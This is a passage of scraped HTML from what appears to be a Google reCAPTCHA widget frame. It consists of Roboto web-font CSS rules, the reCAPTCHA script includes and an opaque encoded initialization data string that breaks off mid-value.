  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__rtl.css">
<script nonce="iltyi9J4yH6NdoDQxg_Ksg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__fa.js" nonce="iltyi9J4yH6NdoDQxg_Ksg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iltyi9J4yH6NdoDQxg_Ksg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22GMO9ISc5wp01w70LwonCuRnCjRLCrsOJXGZQZ8O7WQ/DoHknOF0JwpHDtsOiJj16WcKWQcKgw5Iew4LDoMOWw7J2ICUoIUp/NcOadcK9YMOVGRHDtmDDlnzCvV1OCBUbwq9wOFDDtE0ZBMKVwqc1QsKyw4RtwqV0w5fCmcKpwqLDhQXDmVPCvzx1w7J8wpvDmcOww5vCnikZwq3DlV7CpcKIw5M/w7bCtWvCpQ5EUWwaNTDCucK1wrpswo3DhgLDj8OCwp4Uw6rDvsKNNcKpE8OnGTDCpTYsw5jCl8OjwoHDpsOmAsO5BQsDwqdYG1rDh8Oiwpt8w4zDpF3DomfDlMO1csO5w78vw6JMeGHCslvDpSdHazzCnUPDosK8NTLDiXhRwp3Ch8Otw5vCvHFHw49NFG/Cri1Dw7DDp8OTGMOWT3opJ2vCtD/ClcOIwoXDlcOJwr3Cq8OLwq1Xw7XCpsOeci4mwrJgwrnCo1LDosK7w5JcbMObw7UWJcK2w792w4NaOn/DicK8GsOKfcOfwqPDlcO5w6ZqXFgkw4DDhU5vHF/Cr8OCfzRFwr/DhMKbwoYzSMOOGEtJOMK2KMOtwoLCpMKaCsKvwqvDgcKrSsKkF8KoZAdqw7MxSRUVZsOmCQNUWirDrsKcw5AlVU9fEcKzw6PCqwInCTRzKMKRw7XCqMK1wozDsMKFJ8OZw6XDrMK+c1LCrcKCw4HCscKDwq11V8OtwqLCpUXDimbCv8Oww5DDs1DDg1l2Imw/w6g/BcOBF8KHw6lNw6g4wo3DisOUw5k9w7HDnHMVw6obGcKMKy/DrAVmw7x8woZrUznDhwgiwo4/VsOUwqsmEsOFwoEjw4dPTMKtAmo6BsKzAMKGW2Y0w45eaWHDvcO/M8Krw4XCglPDpkPCoMOgw47DpnY3csOGw6PDt8OXTcOmwpVnwqHDmMOJXsKybMKAw7bDtcOePlY/[base64]/[base64]/RxAsw7fChD4HwqDCtcONwp7Dln46wrsnNDPClx1vwrfDrcOMAx/[base64]/CmifCpcOCC2bDjWHCuDXDigbCqcOqCsO6L8Onw6LCj8K0MT/ClcOgw5MVSDnCjsORXMKlEcOYTcKrZmTCnAjDvV3DrBJIYGctSk4WwqEvw7XCvyTDu8K3emcgECDDmcKvw6cHw6heZArCisOYwrHDu8O8w5fCqyTDksOjw7E6w6DDjcKqw75QJAzDv8Knf8KzLMKlasKVNsK8ScKfIjgOVSzCuHHCqsOxYE/Cj8Kcw5zDhcOGw7vCvzjCngMJw4vDglU6GhnDjkoMw5vCuU7DvjY/VRXDpglhO8Omw4AIGVPCvMKgGsOKwqrCucKQwpnCiMOpwoszwqN/[base64]/wrZNIDVgw5XCsRNSV2TDgnLChsOlwrwow5bDi8OpP8O+wpsIw7PDsAszwoXDgHzDilMgw5k7w5FtRcK1TcOXWsKRwoxQw5HCoWhLwpPDrDp3w610w7ZLOsKLw6I8PcKHNMKxwpxCM8K1IG3CrQfCjcKcw6EgAsO/wrHDuH3DvsK8YMOBIsOFwoY/FyF1wpFzwqzCj8OVwpBQw4h4Mk0CL0/DsMO0csOew77Ct8KRwqIIwosGV8OJM1PDocKww4nCj8Kdw7MfDMOBBD/CqsO0woLDr0YjGsOaLnfDqkLCm8KvA20gwoVYKcOdw4rCoyZfUkBvwozDjVbClcKUwo/CvzLCn8ODGS7Dq3tow7pZw7bCsE3DpsOHwrLCicKSdEQKDsOlYGwzw4vDvsOOZSILw7g8wprCmMKsa3A0A8OlwpsPCMKQFh8Dw7rDjcO9wrplZ8OzQ8K0woYPw58oTMOew6kdw6nClsOYGmDCjcKPw69MwrVLw4jCisK/LHxlE8O/EsKBK1nDnQHDicKawqIswp9FwrfCpXIIRVnCi8KSwoTDlsKww4HCrwwPNm0ow7ADw6nClmh3IF3CoVXDrMO0w7zDvAjDgsOmMWjCusKzZT7DrcOBw6UsVMO7w7LClGXDr8OfGcKqQsO7wrDDo23ClcK1bsOdw5bDliFsw6J+WsOhwr/Dum8gwpoVwobCjmjDvwoyw6zCsEvDjgYhMMKgFgLCj01VA8KFD0kwLsKQNsK1bDHCoy7DpcO6TW12w7l+wr8xJMKQw4LCgsK4ZSHCpcOEw6wvw5ElwqxpcyzCh8OBwqcXwr/DoQ3Ctx3ClMOVBcKKZA9HDhN9w6TDmRIZw77DnsKhwqzDkhd9AkjCu8OUJcKGwpRRc1wrdcK0DMO1CAlhckbCpcObUl16wr97wo4iB8Kvw4/Dr8OsMcO5wpkEasOdw7/CpUrDnE1qGWQLMcOYw7E9w6RbX1Iow4XDrWrCusOYLMKcBBfCisOlw5dbw4ZMYcOWAijDqF/[base64]/DgSjCvMO2wrxewpvCqcO/bcKjw5cXQGwzDlvDjsKjN8K2wpDChyvDmMORwqbDoMKcwr7DsHYiGjbDj1TDp3lbD1FLwoQVesKlEn9Kw5XCgC3Dig/DmMKhAsKUw6EbR8Onw5DCnETDm3cZw67CgMOiYCwNw4/CnwFiJMO1Lm7CnMO/E8OiwpYMwpoLwp0Cw7bDqCPCoMKew64nw7LCkMKyw49ScDfCg3rCjsOGw4J4w7zCpWTCncOYwo3CuhJQeMKPw45Tw7IIw5hGSHHDkEV9UivClMOUw7jDuUVqw7sxwo9zw7bDosObK8OKGVPDuMKpw7rCisOgeMKiQx/CknV/ZcKsD3dHw5nDs3PDpMObwrUxIzQ9w6IBw4LCmsKDwr7DpMKJw5AtOsOSw6Vewo7DjMOSTcK8wosNZ1vCqT7CmcOLwoHCuAMjwrFNV8OuwrfDpMKMWcOfw4BLwpTCtXooGXEAOXBxFgTCocOwwphDTTjDv8KbbV3DnmwVwp/DvMKjw53Dk8KYQkRcIw9zKGwYcU7DgcOwOhcXwrvCghPDmsK/BGZ6w5UNwqVbwrDCh8K1w7FUT1pwB8O5QQkyw44iU8KMfQDCpsOWwoZTwrzDm8KyN8KcwrjDtEfDs08WworDlMO/wpjDjFLDiMKgwqzCr8O1VMOlHsKFMsKZwpPDjsO/IcKlw4/CgsOewposfxjDiVTCo1lvw4Q0P8OLwoUnI8OOw5N0TMK/JMK/wroBw6p5BzjCmsKpXwfCp13CuRLCo8OrJ8Kewo5JwqnDpQsXYBl7wpJ2wqNxN8KiXG3CsD9ieTDDtMKnwqw9RcKkYsOkwpYrQcKnwq9SE28twr3DlsKdZlbDmMOCw5rDucK4TnZOw6l8CERZKzzDliBGc1sewozDgls9bEB/ScOewobDosKHwrnCuF99FjjCt8KSOMKBOsOEw5vCuRgXw6QGZ3nDn3gQw5XChwY+w4/[base64]/[base64]/DgCtfw6ggwprCusOjwqgFY1TDisOadjtob1pDwq9eMHTCoMORYcKnAUdswqBkwqNOKMKTY8O5w7LDocKnw6vDjA4jbcKUNl7CvG9UDC0qw5U5QU1VccKaGTp3T3gTIUF0FR1qGcOdJCdjwovDm1LDlMKZw7Azw7/DuwbDi3x1JMOKw5zCnXIEDsK4NkzCmsOowoksw5bCjX0nwqbClcOGw4DDlsOzE8OLwo7DpkNOEMKZwo51wpQYwrpgC05mDk0eB8KvwpzDrsKVPcOgwqvCn0cCw6LCjWA0wql0w4YBwqAmFsOmacO0wpQyMMO0woMYYAF4wpo2GH1Dw5s1AcOCw6rDrCrDncOVwqzDoD/DqXzCvsODYcO1SsKDwqgawqYnP8KGwogJb8K6wp93w5zDjhHDm3lrREfDvwoVLcKtwpDDlsOrfn3CjFsxwos9w6tqwofCsxtVSyzDgcKQwq5YwqXCpMKfw5ZiTAxXwo7DvMOIwobDssKewr9PSMKUw5/DssKsVsO9CMOAEwJsIsOdwpDDkywowoDDl3odw4x8w4zDgSVgTMKfGMK6fcOMeMO7w7EYFcO2BTXCtcOAKMK4w7EtL1vDiMKQw47DjgPCtlIkem9yM30AwrzDoGbDlQnDtcObBVzDtQnDmUzCqj/DkMKCwpINw6E/L2MCwrrDhXQOwpvCsMO6wq/DtkQOwoTDn1oWcGBCw65ST8O0wpvCgmvCh2LDvcOiw60iwrZtWcK4w7DCtz4HwrxaJF1CwpJBUAE8U2JXwppmd8KnEcKAN3YEXMKLRm/[base64]/DoA3CgsKMMcOxwp4nV8OnDcOGAcOACMKBRkPCpzpAdsK+bMKgdCIKwpDDpcOYwpoXD8OOEX7DtsOxw53CqBgRIsO4w7pMwr1/w6fCqWtDNcOzwqEzQ8OowphYUwVnwq7DkMK6OMOIwobDscKfesKGPFvCisOAwrZOw4fDj8O/wo3CqsOmAcO0UQ43woRKO8KgO8KKMQMZwogdLgPDtFMpNVAWw7fCoMKTwoFUwozDu8O9VBrCiT7CgMKTEMOUw4jCuDHCusOPJMKQAMOGYiokw7MgR8KzM8OQLcKSw5nDpy/Du8Kmw4gxO8OXCEXDoGx4wpo1bsOJMnZvNMKIwo9VDXbCn0TDrSXCpwHCg0BQwogpwp/DmxXCjnkDwr9KwobDqzfDkMORbHPCugvCjcOXwrLDkcKAMVrCk8KCwqc/w4HDvcKNwo3CtSNgbm4xw4VQwrx1DSXDlygdw4DDssKtFTEvO8K1wp7CkHovw6JUZ8OOwoQ6S3jClijCm8OSRMOVThEMScKPwo4Hw5nDhxoxVyM1GH08wrLDlAghwoA9w5pgGkbCrcKJwoHCmF85XcKxE8O/wrg3IlxTwrALO8KSe8KyREdPJBfDo8KnwrjDicKGfcOiw63CnxUhwpnDhcKeX8KGwrdBwp/[base64]/[base64]/CtlrCmcOEfsO0eD3CgMOgIMKCw400GkBOVsOtecK4VC5ba0/DrMKHwonCvcOYwqwCw6c6GgTDmSjDnG/DuMOZw4LDmk85w51tcxEuw7nDsBfDnz18K3vDrDx0wo3CgwPDpcO8w7HDqhPCn8Kxw7xGwpV1wr1/wp/Du8Oxw7rChmFBDAtUdjkZw4fDmMOZwpjDl8O6w7HDqR3ChwcvMV5RbsOPe1PDuHE4w4fCrMOadsOdw4QDLMKLwp/DrMOIwqQlw7nDncOBw5fCr8KEdsKBTgzCocKpwovCo3nDmWvDssKtwoXCpzJPwqpvwqlhwo7ClsO8UzxseC3DkcKRJCjCs8KSw5bDv2wuw4vCiHjDp8KfwpvCn2HCizEPIlNywojDsx3ComtdT8O+wqoiXRTDrhAWTMOPw6/DqmdHwonCiMOSSRnCnW/[base64]/CpMKQw5/[base64]/DtcKQw6sGw64mJX/CrsOtSMOvw6I+BMK0w5tIQwTDiMOufcOPacOufxfCuinCqljDtEHDpcKqWcKeacOQU3rDqyTCuwzDk8OTw4jCtsK3w5VDTsOdw64aPg3CqgrCnkvDiAvDsDUfLmvDocOKwpLDqMOMwoPDhHt8ZS/ChkFNDMKlw6jCjMO0wrLCjwnDl0kKVU8qKnJ6V2vDq2bCrMKsw4PCpsKnFsOUwpjDv8O9emXDjELClnPDt8OeEsKcwoLDqMKmwrPDucKVK2Z9woJ6w4bDh1Nhw6TCvcKKw41lw4QVwo3CjMK7VR/Dh0zDh8ORwr84w4wlP8Kyw5DCkVDDkcOnw77Dg8OZRRTDqsOcw5PDjCjCi8KDUHDCllUPw5XCvcOSwqAjOsORw5jCkXpvw6tkwrnCs8ODbsOiBDXCjMOMUmHDs187wp/CvgY7w6lww6Mld3HDiEZtw4NOwo8WwohgwpFLw5BXAWXDkBHCpMOYwpvCo8K5w75Yw7RTwqkTwp7Co8OZXhBIw7FhwpkrwoPDkUTDqsORJMKNMVHDh1dKccOeQGZaWsK1wp7DkS/CtyAnw41Qwq/DqsKOwp03Q8KXw6ouw7BbdDc1w5RPBHcbw7jDhCTDt8OkNMOyM8O/C20QUyxBwojDlMOLwrdle8OYwqoiw785wqbCpcO/PDNuInDCvMOEw7jCj3rCt8OLRsKqVcOhTxPDs8KXT8OYR8KDaSjCkg8udlrCqMO0HsKLw5bDtsKWBsOzw4wCw4wdwqnDjgN0eg/Du03CiT9LTsODe8KOFcO+F8KwIsKCwpksw5rDuxnCnsO0RMODw6HDrn/Cj8K9w7cGJ2A2w6sJwoPCoS/CpjPDshgzFsKRF8O7wpFVGsKFwqN7W0TCpkhowrXCsyLDmEIjFy/Dh8OYIMOGM8OkwoQfw5EZOMO3NmFRwpvDrMOMwrPCgcKGMTR+DsO6dcKiw43DucO1D8KRFsK1woR7GMOvTcOSWsKKZMONRsK8wqPCsQBIwrR/[base64]/[base64]/bcKfwofCr8KbbcOCYsOSWnvDlcKBwqwHw6pXw7t/acKuw7Nvw5bDp8K2EcK+LWLCl8K0wrXDp8OARcO/[base64]/DsQUaG8KbEjA6csO3Kkp6wpgNw6whcB3DvXHCsMOEw5low4zDicOpw6JYw4pIw5pEwpnCkMOOSMOMBwcAMy/Ck8Kvwps4wqDDnsKrwrAnSkQbBBcXw4dUTcOfw7ArQ8KGazR6wrDCt8Omw7nDgU5mw7gowp3CjBbDhDViNsKOw6nDk8KOwpxuKCXDmgTDg8KGwrBcw7kLw5FzwptgwqwueS7CtDJaWBQLN8KnUXjDlMOLHkvCoTEjO21qw5MFwo/DoQoJwqoTPjPCryNww6vDhg57w6rDkRPDpCsdE8Oqw6DDvyQAwrrDrFJYw5deIMKSSsKlMMK/P8KOC8K7fnlvw59cwrvDqD04SzZFwqvDq8OoEC0AwqjDi1Jew6gRw4HDi3DCuiLCpA7DhMOpRMO6w5Bmwosaw5sWO8OEwqTCukoEVcOddjvDrEnDjMOcdiXDsSVvYFhLYcKtNBkrwr0zwrLDhmdWw4PDncKPw4XCmAclFMKAwrjDhcOSw7N3wqIAX2xgMH/CgFjCpBzDm2zDr8OGF8O7w4zCrCDCjmozw5AUBsKsFU/CrcKkw5LCtcKICMK7dxpswpFFwpk4w4VBwoQnYcKGCQ8XEyldSMO4G0TCosK/w7Bkwp/[base64]/wpvCt8KJYMKnKT/CjBTDml3Du8OTR8Kaw441wo7Dhkc8woxtwoLCiWgIw5zDsGXDs8OSwqfDjcOrLsK+XF1xw6HCvTQIOMKpwr1Qwp1lw4RrERISUcKvw7BYPy1Aw5dJw4/Dp1UzZcOITTcPJlTCu1zDhBNHwrpXw6TDncOABMKIdVleTMOmHMO4w6NZw65SBEbClyx/B8OCVyTCjW3DgsODwpBoEMO3YsKawoNAwoMxw4rDhDMDw7Ukwq9ufcK6J0NxwpLCkMKXJDLDoMOVw69cw6p7wrkZTH3DllPDom/[base64]/DtMOYwp7DuHrCiizDgnV4AsKkIMOiahV9woN+wpZBwprDtsO4D2zDq19/GsKSKizDiAM+OcOFwobCoMOowp7CjsO9E2jDj8KEw6Ilw6bDqljDjBE5wq7DmHdmw7fCjMO6QsKQwprDjcK+MjUjw4/CpmUXDcOzwrYkecOdw78+WVRQO8ORX8KMF3HDnDUtwqRSw4DDvcKOwqMCT8Knw6rCjsOCwp7Dll7DuH1Cw4/CjsKHwoXDnsKFecO9wqh4MipFLsKAw4HCoH8BGDbDusOhTVwawqjDhxodwqJKeMOiOcKvRMKBElILbcK8w7TDrxENw7wybcKRwrAvYFvCn8O4woXCqcOMSsOtT3/DpwBOwrsEw6xMBB7CnsKrHMOHw5gzacORbFHCicO9wr3CkiJ0w6MzdsKGwqhbSMKPaUJ1w4sKwrnDncO6wrNgwrAww6grXHrCusOQwrrCh8O3wqYPAMOnw57DvEw4wrHDoMK1w7HDv3A3VsKUw4tUUydHUcKGw6LDk8KIwqsfUyxuwpcUw7DCkyfCoQJnV8OBw4bCly/CoMK+ScO1Q8OzwqNowrw4QA9fw5TDnWDCjMKAbcOww7NGwoR6FMONwqJbwrTDvw5nHSkkf25Gw61/UcK+w482w5LDocOxwrc6w5rDu1TDlsKAwp3DqBvDljZiwqsrLl7DmUNHwrTDhUzCnSLCpcOPwp7Cn8KdAMKDwodIwr0xX1deblRCw6Rpw63DklnDpMOFwrLClMKrwqnDhcKacwt/RBQiB34jO1/DksKtwocvw4UIOMKHdMKVw5/Cn8OSRcKiwpvDkCoXH8OBUnfCpVotw57Dhz/CtkEVa8Ouw4cuw5nCumtBNRHDrsKKw6wGKMK+w5nDpsOleMK9wqBCWTLCvXDDqzdAw63DsXBkX8OaGFzCsy9Lw71lScK9IMKsEsKOWk8/[base64]/DlysBa2ZYC37ClcKMwrEMFA7CrMKKRmTDnjfCnsKWw5ZeIsOIwpXCnsKMaMKOAFvDisKhwqsLwprCnMKvw7/DuGfCsU4Bw7wNwrMdw4rCisKfwqzDncOiSMK/[base64]/[base64]/D2/[base64]/IxQBX8OrBFhyOm0ZwpdIDcOaw5nCicOqwrPCpGrDp2/CrcOXbsKYenZqwpUhNDJrCcKpw7cPO8OAw6fCscOuEnM7RcK8wpzCkWxBwqfCsAbCpywKw7FTFTsrw6bDhmxdWFHCsXZDw6PCqwzCoyUOwrZKHsOXw6PCoRnCkMKjwo4jw6/Cj3J0wqZxdcOBfsKhZsKNeUnDrA4BD0g7QsOoAghpw63Cmh/Ch8KiwoPDr8OECj0ewoh2w71iJV5Qw7fCnRTCrMKUb1vClinCpX3CtMKlHW8HHVg3wq3CocKoLMKVw4PDjcKZcMOvIMOfGjzCoMKQB1vCpMOIAi1pw5U/Si9ywpd0wpYKDsOawrsww4rCusO6wpwLEG7CjHRMEFbDlkPDuMKvw6bDq8OPasOGwpnDsnBnw59WAcKkw7VoX1XCvcKHVMKCwromwqV8VW4lG8Onw4DChMOzLMKjOMO9w5nCrTIEw4fCkMKaJcK5BxfChm0iwqXDhMKBwq7Ds8KCw5t6AMOZw5sDIsKQTl4Awo/DkyxqZH0/HhnDvlfDmjBKfh/ClsO5w6ZAXMKeCj